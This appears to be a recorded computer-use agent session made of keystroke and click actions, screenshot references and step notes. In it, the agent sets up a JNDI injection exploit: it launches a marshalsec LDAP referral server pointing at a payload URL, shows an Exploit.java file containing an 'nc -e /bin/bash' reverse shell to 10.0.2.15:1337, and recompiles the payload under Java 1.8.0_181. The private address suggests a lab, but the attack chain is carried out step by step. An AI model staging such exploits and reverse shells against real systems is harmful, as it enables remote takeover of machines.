{"action": "type", "text": "java -c"}

{"action": "type", "text": "p target/ma"}
{"action": "key", "text": "Tab"}

{"action": "type", "text": "-"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "marshalsec.jnd"}

{"action": "type", "text": "i/L"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "\"http://10.0.2.15:"}

{"action": "type", "text": "8000"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "/#Exploit"}

{"action": "key", "text": "Return"}
{"action": "left_click_drag", "start_coordinate": [702, 125], "coordinate": [674, 125]}

- Display Exploit.java, highlighting its 'nc -e /bin/bash 10.0.2.15 1337' reverse shell line
{"action": "left_click", "coordinate": [688, 503]}
{"action": "type", "text": "cat"}

{"action": "key", "text": "ctrl+l"}
{"action": "type", "text": "Exploit."}

{"action": "type", "text": "java"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [636, 375], "coordinate": [940, 375]}

- Clear the pane and list the poc folder contents
{"action": "left_click", "coordinate": [690, 494]}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "rm"}

{"action": "type", "text": " Exploit.class"}
- Delete the old Exploit.class and confirm Java version 1.8.0_181
{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "java -version"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [665, 358]}

{"action": "left_click", "coordinate": [782, 427]}
{"action": "type", "text": "javac E"}

{"action": "type", "text": "xploit.java"}
- Compile Exploit.java with javac and verify the new Exploit.class exists
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [641, 449]}
{"action": "left_click", "coordinate": [646, 494]}
{"action": "type", "text": "clear"}
